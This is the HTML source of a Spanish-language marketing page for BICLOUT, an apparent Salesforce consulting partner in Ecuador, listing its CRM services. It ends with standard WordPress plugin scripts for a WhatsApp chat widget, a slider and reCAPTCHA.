				<hr class='hr_a' style=' margin: 0px;border-bottom-color: #ffffff;'/>
		<h2 style="margin:0;" class="title_a">
		Espere más 
de su CRM		</h2>

		
		</div>
	<div class='wd_empty_space' data-heightmobile='20' data-heighttablet='20' data-heightdesktop='20'></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="fs-18">con BICLOUT, tu colaborador de Salesforce. Gracias a nuestro software avanzado y capacitación especializada, elevamos la satisfacción del cliente y optimizamos las conversiones, potenciando el compromiso a través de múltiples canales.</p>

		</div>
	</div>

  <div
    class="wd-btn-wrap text-left " >
    <a href="https://biclout.com/contacto/" class="wd-btn btn-solid btn-color-1 hover-color-1 btn-medium btn-radius  icon-after"
              style="color: #ffffff; background-color: #313969"
        onMouseOver="this.style.color='#ffffff', this.style.backgroundColor='#0a61b8'"
        onMouseOut="this.style.color='#ffffff', this.style.backgroundColor='#313969'"
        

    >
      Demo    </a>
  </div>

  

<div class="wd_empty_space" data-heightmobile="70" data-heighttablet="0" data-heightdesktop="0">

</div>
      



        
      
    </div></div></div><div class="screenshot wpb_column vc_column_container vc_col-sm-1 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">

<div class="wd_empty_space" data-heightmobile="20" data-heighttablet="50" data-heightdesktop="58">

</div>
      



        
      
    
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1718342837805  moved-right-img">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1805" height="1512" src="https://biclout.com/wp-content/uploads/2024/06/overview-1.png" class="vc_single_image-img attachment-full" alt="Espere más de su CRM" title="overview (1)" srcset="https://biclout.com/wp-content/uploads/2024/06/overview-1.png 1805w, https://biclout.com/wp-content/uploads/2024/06/overview-1-300x251.png 300w, https://biclout.com/wp-content/uploads/2024/06/overview-1-1024x858.png 1024w, https://biclout.com/wp-content/uploads/2024/06/overview-1-768x643.png 768w, https://biclout.com/wp-content/uploads/2024/06/overview-1-1536x1287.png 1536w" sizes="auto, (max-width: 1805px) 100vw, 1805px" /></div>
		</figure>
	</div>


<div class="wd_empty_space" data-heightmobile="20" data-heighttablet="20" data-heightdesktop="774">

</div>
      



        
      
    </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-animation-delay="300" class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1608205109617"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   moved-left-img">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="855" height="680" src="https://biclout.com/wp-content/uploads/2024/06/overview4.png" class="vc_single_image-img attachment-full" alt="Diseñado para potenciar su CRM con Salesforce" title="overview4" srcset="https://biclout.com/wp-content/uploads/2024/06/overview4.png 855w, https://biclout.com/wp-content/uploads/2024/06/overview4-300x239.png 300w, https://biclout.com/wp-content/uploads/2024/06/overview4-768x611.png 768w" sizes="auto, (max-width: 855px) 100vw, 855px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1599774808065"><div class="wpb_wrapper"><div class='wd_empty_space' data-heightmobile='40' data-heighttablet='50' data-heightdesktop='70'></div><div class="wd-heading text-left  animated  " style="max-width: 400px" data-animated=fadeInUp>
								<h4 style="" class="sub_title_a">
			Calidad y Eficiencia			</h4>
				
		<h2 style="margin:0;" class="title_a">
		Diseñado para potenciar su CRM con Salesforce		</h2>

		
		</div>
	<div class='wd_empty_space' data-heightmobile='20' data-heighttablet='20' data-heightdesktop='20'></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Desde software inteligente hasta capacitación especializada de agentes, nuestra experiencia en múltiples canales con Salesforce mejora el compromiso, incrementa la satisfacción del cliente y potencia las conversiones.</p>

		</div>
	</div>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-flat vc_tta-shape-square vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="wd-tta-section vc_tta-panel vc_active" id="1608202760699-3769db54-3ea7" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1608202760699-3769db54-3ea7" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Consultoría de Salesforce</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Navega y selecciona soluciones óptimas para impulsar y escalar tu negocio en el competitivo mercado digital.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1608202760810-5498226a-741f" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1608202760810-5498226a-741f" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Implementación de Salesforce</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Adapta tu plataforma a las dinámicas cambiantes del mercado y asegura su crecimiento junto con tu empresa.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1608202855845-67c1725a-23a3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1608202855845-67c1725a-23a3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Desarrollo de Salesforce</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Personalizamos Salesforce según tus necesidades para alcanzar tus objetivos estratégicos de manera eficiente.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1718342222786-1ee1e958-cbe6" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1718342222786-1ee1e958-cbe6" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Integración de Salesforce</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Asegura la integración fluida de soluciones móviles, CRM, atención al cliente y pagos.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1718343167993-41b8a5da-de45" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1718343167993-41b8a5da-de45" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Migración de Salesforce</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Facilitamos una migración tecnológica suave, permitiéndote operar sistemas nuevos y antiguos en paralelo hasta completar la transición.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1718343187785-f6a1cce3-9433" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1718343187785-f6a1cce3-9433" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Asistencia, Crecimiento y Evolución de Salesforce</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Optimiza tu inversión en Salesforce con nuestro apoyo para avanzar hacia un viaje del cliente más rentable y ágil.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-animation-delay="300" class="vc_row wpb_row vc_row-fluid your-business-goes vc_custom_1608204333857 vc_row-has-fill"  style="background-position: center bottom !important;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">

<div class="wd_empty_space" data-heightmobile="10" data-heighttablet="15" data-heightdesktop="50">

</div>
      



        
      
    </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-animation-delay="300" class="vc_row wpb_row vc_row-fluid vc_custom_1719699153048 vc_row-has-fill" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">

<div class="wd_empty_space" data-heightmobile="10" data-heighttablet="15" data-heightdesktop="60">

</div>
      



        
      
    <div class='wd_empty_space' data-heightmobile='' data-heighttablet='' data-heightdesktop=''></div><div class="wd-heading text-left  animated  " style="max-width: 418px" data-animated=fadeInUp>
								<h4 style="" class="sub_title_a">
			Emprende tu transformación digital con Salesforce.			</h4>
				
		<h2 style="margin:0;" class="title_a">
		¿Listo para dar el próximo paso?		</h2>

		
		</div>
	<div class='wd_empty_space' data-heightmobile='' data-heighttablet='' data-heightdesktop=''></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
  <div
    class="wd-btn-wrap text-left " >
    <a href="https://biclout.com/contacto/" class="wd-btn btn-solid btn-color-1 hover-color-1 btn-medium btn-radius  icon-after"
              style="color: ; background-color: #335cff"
        onMouseOver="this.style.color='', this.style.backgroundColor=''"
        onMouseOut="this.style.color='', this.style.backgroundColor='#335cff'"
        

    >
      Contáctanos    </a>
  </div>

  

<div class="wd_empty_space" data-heightmobile="30" data-heighttablet="40" data-heightdesktop="120">

</div>
      



        
      
    </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>            </div>
                      </article>
          
        
    </div>
  </main>
  <!-- /content  -->

  <section class="first-footer">
    <h3 class="hide">Footer</h3>
    <div class="monster">
    <div class="row">
      <section class="block large-12 columns">
                <div class="small-12 large-3 medium-12 columns">
          <div id="text-3" class=" widget_text ">			<div class="textwidget"><p><img decoding="async" style="max-width: 223px; padding-top: 30px;" src="https://biclout.com/wp-content/uploads/2024/06/cropped-LOGO-BICOUNT-2-300x70.png" alt="Biclout" /></p>
</div>
		</div>        </div>
                  <div class="small-12 large-3 medium-12 columns">
            <div id="text-4" class=" widget_text ">			<div class="textwidget"></div>
		</div>          </div>
        
                  <div class="small-12 large-3 medium-12 columns">
            <div id="nav_menu-2" class=" widget_nav_menu "><h4 class="block-title">Empresa</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10487"><a href="https://biclout.com/nosotros-socio-salesforce-ecuador/">Nosotros</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://biclout.com/contacto/">Contacto</a></li>
<li id="menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10488"><a href="https://biclout.com/soporte/">Soporte</a></li>
</ul></div></div>          </div>
        
                  <div class="small-12 large-3 medium-12 columns">
            <div id="text-5" class=" widget_text "><h4 class="block-title">Contacta con nosotros</h4>			<div class="textwidget"><p><span style="font-weight: bold; color: #313969;">Teléfonos:</span><br />
<span style="font-weight: bold; color: #313969;">Ecuador:</span> <a href="tel:+593962787888">+593 96 278 7888</a><br />
<span style="font-weight: bold; color: #313969;">EEUU:</span> <a href="tel:+15513478227">+1 (551) 347-8227</a></p>
<p><span style="font-weight: bold; color: #313969;">Dirección:</span><br />
The Galleries Tryp M2 Oficina 209</p>
</div>
		</div>          </div>
              </section>
    </div>
    </div>
  </section>

<footer class="second-footer">
  <div class="row">
    <div class="powered medium-6 large-4 columns">
      <section class="block">
          <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page    color-7 "><a href="https://biclout.com/nosotros-socio-salesforce-ecuador/">Nosotros</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-8 "><a href="https://biclout.com/contacto/">Contacto</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-9 "><a href="https://biclout.com/soporte/">Soporte</a></li>
</ul></div>      </section>
    </div>    
    <div class="copyright medium-12 large-4 columns">
		  Copyright © 2024 Realizado por AG Innovate Solutions    </div>
    <div class="footer-social-media medium-3 large-4 columns">
              <ul class="footer-social-media">
                      <li class="">
            <a href="#%20#%20#%20#%20"><i class="fab fa-fa-facebook-f fa-flickr fa-facebook-f fa-instagram "></i></a>
            </li>        </ul>
            </div>
  </div>
</footer>
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thecx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"593964109634","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hola *BICLOUT | Salesforce CRM Ecuador*. Necesito más información sobre Salesforce‪","message_hash":"477f76ec"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/es/powered/?site=BICLOUT%20%7C%20Salesforce%20CRM%20Ecuador&#038;url=https%3A%2F%2Fbiclout.com" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="https://fonts.googleapis.com/css?family=Roboto:400%7CMaven+Pro:700%7CKhula:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='vc_animate-css-css' href='https://biclout.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://biclout.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://biclout.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biclout.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://biclout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="wd-script-js-extra">
/* <![CDATA[ */
var urltheme = {"template_url":"https:\/\/biclout.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biclout.com/wp-content/themes/thecx/js/wd-script.min.js?ver=1.0.0" id="wd-script-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=7.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.1" id="vc_tta_autoplay_script-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"1024,640,660,500",
					lazyType:"smart",
					spinner:"spinner6",
					perspective:600,
					perspectiveType:"local",
					spinnerclr:"#ffd3e0",
					editorheight:"1024,640,660,500",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[1,2,3,4,5,6,7,8,9,46,47,48,49,50,51,55],
						type:"mouse",
						speed:500
					},
					scrolleffect: {
						set:true,
						multiplicator:1.3,
						multiplicator_layers:1.3,
						disable_onmobile:true
					},
					sbtimeline: {
						set:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LevPSsqAAAAAIYHnsjucayST4DlBC9CGFXwXn1x&#038;hl=es-419"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LevPSsqAAAAAIYHnsjucayST4DlBC9CGFXwXn1x', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LevPSsqAAAAAIYHnsjucayST4DlBC9CGFXwXn1x',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
